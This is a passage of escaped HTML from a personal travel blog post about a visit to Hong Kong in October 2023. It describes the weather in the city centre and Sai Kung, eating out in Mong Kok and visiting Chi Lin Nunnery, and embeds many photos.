src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4CKj71dcZVUqLvhS8chnq3vxxzXMBZ_RITI3n8Uq7lbD2b3SolQ3n_BQa6rKwwygxvs2T9WRtKDF_zs5hYUHB83cBQls5gEEqVaDaUG2fSCUnrIRbESZcDlkzv4mGFEiiBeljfvMaVcj40kosw1ZFXlYYgT1to4GDEufRFRAwvOVHRdUKKvS7lOFvnE0\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EThe picture above: Locals of Hong Kong on their daily life\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHong Kong has a humid subtropical climate with dry winters, so to give you an idea, it's the same weather during the summers in the UAE or in the Philippines. I went there last October of 2023. The temperature in the city center ranges from 36 to 38 degrees Celsius and the humidity is paramount. I have to bring an extra T-shirt since I'm sweating a lot. compared to Sai Kung ( located in the eastern coastal area of new territories. My sister resides.) Where the temperature goes down to 20 degrees and it's quite chilly since it's situated below the mountain and waterfront with a luscious water canal coming from the mountain. It is a sight to see and relaxing especially early in the morning.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEir-utYun6FG8p1ylrxMswfaPgkb7PF8sb-tFwblK__Bb1JVdiXbQhsgII3zv6yRQu0QHdyIlTo5Md-f7wUhs_0SeM90z5zvxHWYvwHHYik4S38pjII8GEsV0HtVuNrnmVQAdcKFHcj0dJTKWGVanrZ2IvVx_wsBjRLWa_WdOhpDJytM93qRJD2sDSP7Vk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEir-utYun6FG8p1ylrxMswfaPgkb7PF8sb-tFwblK__Bb1JVdiXbQhsgII3zv6yRQu0QHdyIlTo5Md-f7wUhs_0SeM90z5zvxHWYvwHHYik4S38pjII8GEsV0HtVuNrnmVQAdcKFHcj0dJTKWGVanrZ2IvVx_wsBjRLWa_WdOhpDJytM93qRJD2sDSP7Vk\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggm_VD-pt-5yeCI6V6r0TVA2pqmewunCinlNBbumuImaaY2T2i9e1azLf_MVpu5UmQXyCJTIfQdj0TqKgknn6ADY-wWpdK4WBlg4evi9lPMZaOM_3zBtrxDhFtkQnWBURGUU8_3fJSOrhWzVItwmsFI4daw53kKq4DIBcjrprtWJuM4Xc1z8Xt8ljemaw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggm_VD-pt-5yeCI6V6r0TVA2pqmewunCinlNBbumuImaaY2T2i9e1azLf_MVpu5UmQXyCJTIfQdj0TqKgknn6ADY-wWpdK4WBlg4evi9lPMZaOM_3zBtrxDhFtkQnWBURGUU8_3fJSOrhWzVItwmsFI4daw53kKq4DIBcjrprtWJuM4Xc1z8Xt8ljemaw\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEia-SiRSHumgLTzOTCfhgO-rf_cKv2LqgurEHpSppeVgVquaMUz4eGl4jEWV3aScMnhoDEmT-VeaIH8U4KOUX2QnCdH8H8nXxXmm6svGrwSWFVop_xkNC1G3s3jysbEA6X1RQVK7Ouy_iCLNixSulZoOZeP_Hyf2DbCZ3TGVsmY214pMpwdtYmsg75_KFM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEia-SiRSHumgLTzOTCfhgO-rf_cKv2LqgurEHpSppeVgVquaMUz4eGl4jEWV3aScMnhoDEmT-VeaIH8U4KOUX2QnCdH8H8nXxXmm6svGrwSWFVop_xkNC1G3s3jysbEA6X1RQVK7Ouy_iCLNixSulZoOZeP_Hyf2DbCZ3TGVsmY214pMpwdtYmsg75_KFM\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3UNPz0Fw5Epk2Og4THMyvXq8IK4fnUbO5V0k-f6Pg5pBIY6uOEkAkn25uip4BEYydLqetAjY_BFvZR_XLhrUgrxy5YbRzFLAp-bOvLNMLuDGQaKDI1sNRKuz9ihYhyPVcnSQcJEN3Rlx8xv1AZiD5FLIxctYHJnsWWmqW31rkf_6hcTb3zOP_5dWyFg0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3UNPz0Fw5Epk2Og4THMyvXq8IK4fnUbO5V0k-f6Pg5pBIY6uOEkAkn25uip4BEYydLqetAjY_BFvZR_XLhrUgrxy5YbRzFLAp-bOvLNMLuDGQaKDI1sNRKuz9ihYhyPVcnSQcJEN3Rlx8xv1AZiD5FLIxctYHJnsWWmqW31rkf_6hcTb3zOP_5dWyFg0\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjnhD7UfwArzT6ShzPc0DMwhRribT88fF1JQT8wpVbam7FJzhi89PzjIrnYNIItOd7aNfq5MOAuT5B1nLqiAMRYXEhlCm1XEnbh0dhRGejPCv69pqnXZMUISO0nF-aPlUh5qKivPomXZvSgPqabh9lpWbymXIeUKPdX7sUJEl-z5QcWXRZ9kWlxyggWK94\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjnhD7UfwArzT6ShzPc0DMwhRribT88fF1JQT8wpVbam7FJzhi89PzjIrnYNIItOd7aNfq5MOAuT5B1nLqiAMRYXEhlCm1XEnbh0dhRGejPCv69pqnXZMUISO0nF-aPlUh5qKivPomXZvSgPqabh9lpWbymXIeUKPdX7sUJEl-z5QcWXRZ9kWlxyggWK94\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBgrUaYirAB-wJGYka92CploqzNozQYnOYm07DJKlvCkeEGJNiAXwss9L81N4zKgexAphwTBAl4frQbxwZBvKFaymSRpT-M7gAHBQyNq74ZfD18uWo5yYE5uSAK9cnjO-zFOZ7kXrkyGnWj3GCskdH9Z4ljpsIQSW-l79helnbyhLKnpH9tfHriMLE1sI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBgrUaYirAB-wJGYka92CploqzNozQYnOYm07DJKlvCkeEGJNiAXwss9L81N4zKgexAphwTBAl4frQbxwZBvKFaymSRpT-M7gAHBQyNq74ZfD18uWo5yYE5uSAK9cnjO-zFOZ7kXrkyGnWj3GCskdH9Z4ljpsIQSW-l79helnbyhLKnpH9tfHriMLE1sI\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXwnASq7M6iaMoKPZgrXk6crT_oTfp_zsyc5vXPHvXypZsf1pqbx8tzQUwdBwWgZULbhB_tNp5z5cfoKWvYo0hhS8IQbN_-o4HZQsB9LH8CReloy57IkE7rwCaEjYKN4W4lDVABPdGY4W23ZNJrYHifav4630XLWy4ter1NWo5PTAUDsDOQqWpJPuNzoI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXwnASq7M6iaMoKPZgrXk6crT_oTfp_zsyc5vXPHvXypZsf1pqbx8tzQUwdBwWgZULbhB_tNp5z5cfoKWvYo0hhS8IQbN_-o4HZQsB9LH8CReloy57IkE7rwCaEjYKN4W4lDVABPdGY4W23ZNJrYHifav4630XLWy4ter1NWo5PTAUDsDOQqWpJPuNzoI\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6CRJWS4ml3LqRIHchxmJkVucqZf8yoa7ZZkA-awM8BVUbeAqIn-uk4I5f4ZVLwXlnm3KSDKuZFZBQOl814j_B_nNr_odmXmlTFaY6tPPlxbamv9GqoshFBVpysl6KBemnQVfsVAHOox_EoBS2iXhA09MOAwFLNfYma_2MOG8RbD3SgVraWT9CdH6IJMs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6CRJWS4ml3LqRIHchxmJkVucqZf8yoa7ZZkA-awM8BVUbeAqIn-uk4I5f4ZVLwXlnm3KSDKuZFZBQOl814j_B_nNr_odmXmlTFaY6tPPlxbamv9GqoshFBVpysl6KBemnQVfsVAHOox_EoBS2iXhA09MOAwFLNfYma_2MOG8RbD3SgVraWT9CdH6IJMs\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDVCrbI9sqhSgLBq4vrfdwdTo8z07r0IWOFsWnvtmTZ1JCIiJSeK97qlliNg1PjYdM3xVAS_Yk44a_OOP78sGmXirqEjDEmRb3ZR8tnPteWROfiNBVOUdggxxp2Se-3wy6f8cHLKFhodGPD1gIfomX9PeXs45rT8NLXcO-8v4dfuZzdo_4nTjw6z3xGHY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDVCrbI9sqhSgLBq4vrfdwdTo8z07r0IWOFsWnvtmTZ1JCIiJSeK97qlliNg1PjYdM3xVAS_Yk44a_OOP78sGmXirqEjDEmRb3ZR8tnPteWROfiNBVOUdggxxp2Se-3wy6f8cHLKFhodGPD1gIfomX9PeXs45rT8NLXcO-8v4dfuZzdo_4nTjw6z3xGHY\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhcg9BRvri3WEywsEReImF42qQL0dSB0lT_xs4wgIOj4x0wH8ee1bt3ZVhjnF67DrCbI4u68O1Qmf3Gb0zsc0Sq9jTFCbH8gaKkFN6T-4gZF7AbcBUtWgMB8R62wj-7_omgpX5-RIK585YNvbPv_9y7Qp9AMg1rlxzhZr3veqOGYcNjMMd2FobDyokUJY0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhcg9BRvri3WEywsEReImF42qQL0dSB0lT_xs4wgIOj4x0wH8ee1bt3ZVhjnF67DrCbI4u68O1Qmf3Gb0zsc0Sq9jTFCbH8gaKkFN6T-4gZF7AbcBUtWgMB8R62wj-7_omgpX5-RIK585YNvbPv_9y7Qp9AMg1rlxzhZr3veqOGYcNjMMd2FobDyokUJY0\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAaouFmyv7CHEI-f7osBdeADptrIDrXPBLNHfozb70uoU7cpFvz2iPk0j9s_VvZSZigrzIDCiTJojhQafAJ1aneCs9hvG7FDmEetvriivEAsdkl0jrVlWa4HWyp3-iSLzJaoRI5cfc3El-wpYTK3pgdFWlX5HxVChpQTCXnNQUf5ZmOkMXv4Yhqr-rhGM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAaouFmyv7CHEI-f7osBdeADptrIDrXPBLNHfozb70uoU7cpFvz2iPk0j9s_VvZSZigrzIDCiTJojhQafAJ1aneCs9hvG7FDmEetvriivEAsdkl0jrVlWa4HWyp3-iSLzJaoRI5cfc3El-wpYTK3pgdFWlX5HxVChpQTCXnNQUf5ZmOkMXv4Yhqr-rhGM\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlDQRSvJp42cUSQ4Uj7CByGTIioGQAixFLMog_j9Pw7V6tcL1tPAl3OXgd931yfDmsABKv8Uss0VdOZi2HxD0LQJ7hq5gtnz9gcW_gCbTP0RJiIxsPgtw0dHMuuxLdHL_2PV9ggHHZup1_OoEPrbn6Lf4PjKmpdbjmHTIXFk4NCbvGqmJukWCePeLXzJk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlDQRSvJp42cUSQ4Uj7CByGTIioGQAixFLMog_j9Pw7V6tcL1tPAl3OXgd931yfDmsABKv8Uss0VdOZi2HxD0LQJ7hq5gtnz9gcW_gCbTP0RJiIxsPgtw0dHMuuxLdHL_2PV9ggHHZup1_OoEPrbn6Lf4PjKmpdbjmHTIXFk4NCbvGqmJukWCePeLXzJk\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQs02PwVfo5p1517kI1BPCOJlSj058sUwps2V705FtU00Sur1NrAB_uuTAcX7pMNFcg894aTIJJ2TAY5m_3d-uw7fUzkXnc5uwt09JzIVYZsnKuMXHu7qx-cLPQp5-qm1JPwck3qVa_Y7SP2ltXgJ6R1MuEmSHu6yyQ2wYHxU1ntfYsWUm0i-m7DjWkIM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQs02PwVfo5p1517kI1BPCOJlSj058sUwps2V705FtU00Sur1NrAB_uuTAcX7pMNFcg894aTIJJ2TAY5m_3d-uw7fUzkXnc5uwt09JzIVYZsnKuMXHu7qx-cLPQp5-qm1JPwck3qVa_Y7SP2ltXgJ6R1MuEmSHu6yyQ2wYHxU1ntfYsWUm0i-m7DjWkIM\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EPictures above: Food trippin' at Mong Kok\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe most sought-after go-to place for food is Mong Kok. I went to Mong Kok several times and I deeply fell in love with the food choices there. Fresh chow mein noodles, roasted pecking duck, Japanese cuisine, and assorted street foods. It was heaven! I'm not a picky eater so I tried everything as much as I could. One thing that I noticed there is that some local sellers are impatient, I guess maybe because of the language constraint. Good thing that Google Translate is handy.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFigW9b_k1USi9Iw0CyGMuStty5vC-AehBSDh3F4fhxf8JY3ViAoTEX9xWTvJrcePQOwpA-uNulVizGhSgn9EV54570oAAn23wClQZagrqnk3kHb0JyYIO4T7DpjoRIAI006kzOvH8-pS3DBa7cYzGrOYI0-8eHkmbgPIMwSEa-2mtrgxu957cFllUa64\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"297\" data-original-width=\"1024\" height=\"93\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFigW9b_k1USi9Iw0CyGMuStty5vC-AehBSDh3F4fhxf8JY3ViAoTEX9xWTvJrcePQOwpA-uNulVizGhSgn9EV54570oAAn23wClQZagrqnk3kHb0JyYIO4T7DpjoRIAI006kzOvH8-pS3DBa7cYzGrOYI0-8eHkmbgPIMwSEa-2mtrgxu957cFllUa64\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EThe picture above: Chi Lin Nunnery Temple\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWhen it comes to free tourist spots, one thing that I highly recommend is to see the Chi Lin Nunnery located in Diamond Hill. Free entrance, and dressing appropriately are needed since it is a sacred temple. It's a retreat for Buddhist Nuns. The camera is forbidden inside the temple.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUJwo9shFdlv5qvN1raIxpakY-VvcRuLKSMPDGjk7Jnpd_Ryc7vfwgXBfCllEWsrDymh1SQvtOChD0wA7JLszrG893c3jGELMGMEIxWjm7zSLNaYKTJbQ-miJ_lnT8fAhOE6VuJCDMhJzhMIWvT-MPApyVcmohfWUDsvyMeoq5QU60efeRzHn4ts63UH8\" style=\"margin-left: 1em; margin-right: 